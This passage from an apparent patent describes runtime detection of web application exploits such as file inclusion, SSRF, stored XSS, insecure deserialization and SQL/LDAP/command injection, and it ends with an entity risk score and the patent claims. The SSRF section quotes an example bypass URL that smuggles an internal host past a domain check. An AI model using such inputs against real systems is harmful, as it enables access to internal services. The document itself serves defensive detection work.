An algorithm to detect LFI and RMI injections exploits in accordance with several embodiments of the invention makes use of application hooks to monitor file inclusion functions such as include( ), require( ), include once( ), require_once( ), and fopen( ). These functions allow including the code in a PHP file within another PHP file and evaluating the files. Application hooking can also be used to generate a program dependency graph. The graph captures the flow of data and control from methods which accept user inputs such as GET, POST, HOST, etc. to the functions which allow file inclusion. Once the program dependency graph has been generated, it can be used to identify the file inclusion functions which can accept user input from methods such as GET, POST, etc. Once the file inclusion functions are identified, then during each invocation of the function, it is validated if the parameters to the function contain directory traversal pattern or HTTP request. If the validation is found to be true, then the directory traversal pattern or the HTTP request is validated with the inputs from methods which accept user inputs. In the case of a successful match, an alert for LFI and RFI exploitation can be raised.

Technical Details of SSRF Exploits

Server-side request forgery (SSRF) vulnerability allows a threat actor to exploit vulnerability in a web application to make an HTTP request to the local host, web-based services or in the internal networks. These services are behind the firewall and SSRF vulnerability provides an ability to a threat actor to query these services. FIG. 28 for example a portion of vulnerable code of the Google Forms WordPress plugin which is prone to SSRF.

If a threat actor sends "http://docs.google.com@internalip.com" the request would pass the check as shown in FIG. 4.0 and HTTP request would be sent to the request to the internal IP address and the threat actor will be able to get a response from the service hosted in the internal network.

Detection of SSRF Exploits

An algorithm in accordance with several embodiments of the invention to detect SSRF exploits instruments APIs such as urllib.urlopen( ), urllib.requesturlopen( ) etc. which takes a URI as an input parameter and opens a network object denoted by the URI for reading URI and methods which accept user inputs such as GET, POST, etc. The program dependency graph is then used to identify the API's which make network connections and accept inputs from methods such as GET( ),POST( ), which accepts user inputs. For every invocation of the API's which opens a URI, it is validated if the IP address of the URL where the connection is going to is local, loopback address, or the local link address. If the condition is found to be true, then by using the data flow graph, it is validated if the parameters passed to the API's which makes the network connection to URI, is from a method which accepts external input. If the condition is found to be accurate, then an alert for SSRF can be raised. Internal IP address as per the RFC1918 is:
10.0.0.0-10.255.255.255 (10/8 prefix)
172.16.0.0-172.31.255.255 (172.16/12 prefix)
192.168.0.0-192.168.255.255 (192.168/16 prefix)

IPv4 reserved 169.254.0.0/16 and IPv6 reserves fe80::/10 for link-local addressing.

If the URI is a file, then data flow graph is used to validate if the parameters passed to the API's which open file are from the methods which accepts external inputs, if the condition is found to be true then an alert for SSRF can be raised.

Technical Details of Persistent Cross Site Scripting

With a persistent cross site scripting (XSS) exploit, a threat actor enters the XSS exploit which gets stored at the backend database. When this data which is an exploit is sent to a user, XSS exploit is executed in the user's browser.

Detection of Persistent Cross Site Scripting

An algorithm to detect persistent cross-site scripting in accordance with certain embodiments of the invention makes use of the application-level hooks to construct a program dependency graph (PDG). The PDG captures the flow of data and control from methods which accept external or user input such as GET, POST, Cookies etc. to the functions which execute the SQL query such as mysql_query( ), mysql_db_query( ), mysql_unbuffered_query( ), pg_execute( ), pg_query( ), pg_query_params( ), pg_prepare( ), pg_send_query( ), and pg_send_query_params( ). Once the PDG is generated, it can be used to identify legitimate SQL queries, which are the sink for the value from the methods which accept user or external input such as GET, POST, etc. For every invocation of the query execution function, a data flow graph is used to validate if the input to the query execution function is from user input. If the condition is found, the input is parsed against the HTML parser to validate, where input is an HTML element. If the condition is found to be true, an alert for Persistent XSS can be raised.

Technical Details of Insecure Deserialization

Insecure deserialization is one of the critical vulnerabilities as per OWASP to 10. In FIG. 29 is an exploit of wordpress easy-WP-SMTP plugin having insecure deserialization vulnerability.

In the following example, swpsmtp_import_settings is used to upload a file that will contain a malicious serialized payload that will enable users registration (users_can_register) and set the user default role (default_role) to "administrator" in the database. Remote Code Execution via PHP Object Injection because Easy WP SMTP makes use of unsafe unserialize( ) calls.

Detection of Insecure Deserialization

In several embodiments of the invention, in an algorithm the application API will hook to functions which accept user inputs, function which read the content of file and the function which deserializes data. If there is a flow of data from the functions which accepts user inputs to the deserialization functions, an alert for serialization exploitation can be raised.

java.io.ObjectInputSteam.readObject( ), java.io.Serializable readExternal( ) can be used for deserialization.

Conclusion of Exploit Detection

An algorithm to detect a NoSQL, SQL, XPath, OS Command, or LDAP injection attack in accordance with several embodiments of the invention makes use of application-level hooks and monitoring of the systems calls. Injection attacks such as SQL, NoSQL, OS command and LDAP injection exploits add additional code which leads to a change in the legitimate code of the application. An algorithm to detect a web injection-based exploitation in accordance with some embodiments makes use of the abstract syntax tree (AST), program dependency graph (PDG) and/or the SQL (or query) parse tree to compute the changes in the original code due to the injection-based exploits. The computation of changes in the code can be done for every access to database and/or invocation of program execution functions. If there is any deviation from the original code (e.g., addition) which is identified by changes in the AST, PDG, and/or SQL or LDAP parse tree, then it is checked to determine whether the deviation is due to the value or part of the value passed to the methods which accept user input, such as GET, POST, Cookies, User-Agent, etc. In the case of a positive verification, an alert for injection exploitation can be raised. Although specific algorithms and examples are discussed above, one skilled in the art will recognize that any of a variety of techniques may be utilized in accordance with embodiments of the invention.

Approaches taken using algorithms to detect injection-based exploitation according to embodiments of the invention can provide at least the following inherent advantages:

- It identifies the injection vulnerability in the code during the invocation of the program execution functions, SQL, NoSQL and/or query execution functions. With each detected exploitation attempt, the vulnerable code path can also be detected. This automatic identification of the vulnerable part of the code can aid in patching the code preventing further exploitation.
- It complements current detection techniques such as signature-based pattern matching of the SQL commands with known SQL commands such as UNION, etc. at the network layer and source code analysis.
- It only needs to leverage binary instrumentation of the application to detect injection-based exploitation. Hence the detection is independent of the deployment of an application and the manner it accepts external inputs. The application can be deployed as backend microservices and can accept batched requests which are broken down by the middle layer and served to the rear end microservices. In this scenario, the algorithms can also detect injection exploits.
- Traditionally web application firewalls (WAF) have been used to detect web application exploits. Detections of exploits over the HTTP traffic are prone to evasion. The query, function, and parameter's integrity algorithm can detect exploitation during the execution of the query, program execution functions; it is thus immune to the evasions applicable to the network packet processing layer.
- It can raise an alert during the time the actual exploitation is being performed by a threat actor. It is independent of the application and/or operating system making it capable of detecting known and 0-day vulnerabilities in the application.

The below table compares aspects of the detection of vulnerabilities by Query, Function and Parameter integrity algorithms in accordance with embodiments of the invention against other technologies.

| | Web Application Firewall | Source Code Auditing | Query, Function and Parameter Integrity Algorithm |
|---|---|---|---|
| Immune toNetwork Evasion | No | Yes | Yes |
| Actionable Alerts | No | Yes | Yes |
| Detection of Vulnerability does not require the computation of input to the web application | Yes | No | Yes |
| Detection is independent of the deployment of the web application | No | Yes | Yes |
| Identifies Vulnerable Section of Code | No | Yes | Yes |

These factors make such algorithms in accordance with embodiments of the invention a recommended solution to detect NoSQL, SQL and OS Command injection, XPath, and/or XQuery Injection exploitation.

Web Application exploits, can be a multi stage exploitation. For example, OS command injection can be used to download Webshell. Once the Webshell is installed, a threat actor will have a back door on the computer and can perform various activities such as disabling the firewall, removing bash history, or downloading and execute other malware such as ransomware. In this scenario, the events such as disabling firewall, removal of bash history, events generated by malware such as ransomware, cryptominer will be captured by the system agent. The events which are generated by the web application agent and by the operating system monitoring agent (system agent) can be linked in the following manner:
- Application agent captures the web transaction—creates a graph that originates at the Entry Point Event ID.
- Application agent Probe at the Exit Point which invokes the WGET (Eval, POpen, os.exec type, etc.) captures the PID (process ID) of the processes which is spawned.
- Application agent sends this PID to the collector along with the transaction data.
- Application module in the collector (that parses the app agent payload) queries for the current UUID that is created by process monitor (procmon) for the PID when it receives the new process event from the system agent.
- The Entry Point Event for the web transaction get a new tribute which is the UUID for the sub process.
- Now the trace from system agent can query the Entry Point Event which has the same UUID to continue the trace into web transaction.

Once the events between the application agent and the OS agents are linked, it then can be used for advanced analytics.

Remediation

Once an exploit is detected, the system may take any of a variety of actions in response along with an alert as discussed further above. The system may generate an indicator of compromise (IoC) such as for a malicious IP, marking the parameter as an exploit and blocking its subsequent invocation by short circuiting any further API calls.

Entity Risk Model

The Entity Risk Model (ERM) in accordance with many embodiments of the invention provides an analytic that leverages activities performed by entities and their importance to provide a metric to evaluate entity health. In many embodiments of the invention, every entity in the system is assigned and updated a risk score, which is an aggregated value the shows: (a) likelihood of an entity to be compromised and (b) impact this will have to the overall system.

In several embodiments, the likelihood of an entity being compromised is computed by assigning an anomaly score to every critical incident that detected in the system. The score itself can depend on a variety of events detected: a policy violation or a match from a threat feed, an entity attack surface (e.g., servers: known vulnerabilities, patch status and open ports; users: websites visited, previous history of infections), anomaly detection, behavioral and exploit detection, among others. This score is propagated to all entities involved in the incident. The causal relationship between entities in an event is provided by the underlying transaction, which provides a path for score propagation.

The importance factor is a value that can be learned by various mechanisms. For example, user-server graph (comprising all enterprise users and servers) can be analyzed to locate those nodes with higher centrality (degree, closeness and betweenness centrality would apply). Importance can also be imported or inferred from other sources, such as active directory, in which depending on the group or role of a user, its importance can be determined.

Figure 30:

FIG. 30 illustrates an approach to assign risk score in accordance with an embodiment of the invention.

The ultimate aggregated risk score for an entity can be provided by the following product: $Risk(e) = \Sigma_{i=1}^{N} i*Importance(e)*Decay(e)$, where e is the entity, i represent incidents, N are all the incidents in which e is involved. Importance, as described above, will depend on the importance of the entity. The decay reduces the risk score if an entity stops causing anomalies in the system. This works as a safeguard to prevent an entity from having a high score forever. FIG. 30 describes the approach pictorially.

To further help with reducing or enhancing the risk score of entities, peer comparison can also be used. The intuition is that if an anomaly on entity is also present in its peers, it might not truly be an anomaly and the opposite is true as well. Peer comparison can be performed between users, servers and even executables. The discovery of peers can be automatically done by the system.

The output of the model can feed multiple consumers. For example: (a) The policy engine can have probabilistic policies that will kick in as an entity risk score hits a threshold value. (b) Depending on the anomaly detected, this can trigger a behavior analysis. For example, if a new DNA from the application agent triggers an anomaly (e.g. this event has not been seen before), behavioral detection mechanisms can kick in to further look into potential attacks. (c) Entities with high risk scores can be brought up to the analysis team, who can use the management agent to take actions, such as but not limited to, blocking network connections, killing processes and/or quarantine users.

CONCLUSION

Although the description above contains many specificities, these should not be construed as limiting the scope of the invention but as merely providing illustrations of some of the presently preferred embodiments of the invention. Various other embodiments are possible within its scope. Accordingly, the scope of the invention should be determined not by the embodiments illustrated, but by the appended claims and their equivalents.

What is claimed is:

1. A method for detecting injection exploits in a networked computing environment, the method comprising:
   using a collector server, monitoring web applications that are executing and detecting when an execution function is received over a network and invoked, where an execution function is a function that accepts external free-form data values;

detecting malicious code by:
generating a model of legitimate behavior subsequent to invocation of the execution function;
comparing actual behavior to the model of legitimate behavior; and
generating an alert when the actual behavior deviates from the model of legitimate behavior and validating whether the deviation of the actual behavior is due to one or more functions that accept external input, by a collector server.

2. The method of claim 1, where the execution function is a program execution function; and
wherein comparing actual behavior to the model of legitimate behavior comprises generating a dynamic call graph and identifying a new or deleted code path in the actual behavior that is not present in the model, and determining whether the new code path is due to external input.

3. The method of claim 1, where the execution function is a program execution function and wherein comparing actual behavior to the model of legitimate behavior comprises generating and identifying a new or deleted node in the AST that is not present in the original model and validating whether the new or deleted node is due to external input.

4. The method of claim 1, where the execution function is a deserialization function;
wherein generating a model of legitimate behavior subsequent to invocation of the execution function comprises generating a model of expected application programming interface (API) calls; and
wherein comparing actual behavior to the model of legitimate behavior comprises identifying API calls in the actual behavior that are not in the model of expected API calls.

5. The method of claim 1, wherein the execution function is a database query comprising a command and arguments;
wherein generating a model of legitimate behavior subsequent to invocation of the execution function comprises generating an abstract syntax tree (AST) by extracting and normalizing the arguments of the SQL query; and
wherein comparing actual behavior to the model of legitimate behavior comprises identifying an additional node in the AST and the cause of the additional node.

6. The method of claim 1, wherein the execution function is an LDAP filter query comprising a command and arguments;
wherein generating a model of legitimate behavior subsequent to invocation of the execution function comprises generating an abstract syntax tree (AST) by extracting and normalizing the arguments of the SQL query; and
wherein comparing actual behavior to the model of legitimate behavior comprises identifying an additional node in the AST and the cause of the additional node.

7. The method of claim 1, wherein the execution function is an LDAP filter query comprising a command and arguments;
wherein generating a model of legitimate behavior subsequent to invocation of the execution function comprises checking for HTML elements in the arguments of the execution functions which is not present in the original model; and
comparing if the HTML elements are from external inputs.

8. The method of claim 1, wherein the execution function is a database query comprising a command and arguments;
wherein generating a model of legitimate behavior subsequent to invocation of the execution function comprises checking for HTML elements in the arguments of the execution functions which is not present in the original model; and
comparing if the HTML elements are from external inputs.

9. The method of claim 1, wherein the execution function is an API command that accepts a URI as an input parameter and opens a network object denoted by the URI;
wherein generating a model of legitimate behavior subsequent to invocation of the execution function comprises generating a program dependency graph; and
wherein comparing actual behavior to the model of legitimate behavior comprises identifying APIs which make network connections and which accept user inputs, determining the destination type of the IP address in the network connection, and determining whether the parameters passed to make the network connection are from a method which accepts external input.

10. The method of claim 1, wherein the execution function is a function that passes data to stored procedures of a database;
wherein generating a model of legitimate behavior subsequent to invocation of the execution function comprises creating an abstract syntax tree (AST) using one or more honey queries;
wherein comparing actual behavior to the model of legitimate behavior comprises comparing the AST of a normalized honey query with the AST of a honey query having arguments passed to stored procedures.

11. The method of claim 1, wherein generating an alert when the actual behavior deviates from the model of legitimate behavior further comprises performing a remediation action.

12. The method of claim 9, wherein the remediation action is generating an indicator of compromise (IoC) for a suspected malicious IP address.

13. The method of claim 9, wherein the remediation action is blocking further API calls by the execution function.

14. The method of claim 9, wherein the remediation action is sanitizing the arguments passed to the execution function and allowing the execution function to execute.

15. The method of claim 1, further comprising generating an entity risk score for an entity on the network and displaying the entity risk score to a user, where the entity risk score is computed from a number of detected incidents on the entity, a decay factor over time, and an importance factor of the entity.

* * * * *